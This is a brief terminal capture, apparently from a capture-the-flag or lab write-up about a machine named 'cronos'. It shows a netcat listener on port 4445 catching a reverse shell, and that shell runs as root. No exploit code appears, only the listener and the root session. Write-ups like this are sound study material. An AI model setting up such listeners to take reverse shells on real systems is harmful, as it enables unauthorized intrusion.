 ~
❯ nc -lv 4445
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 14:29:01 up 9 min,  0 users,  load average: 0.11, 0.48, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#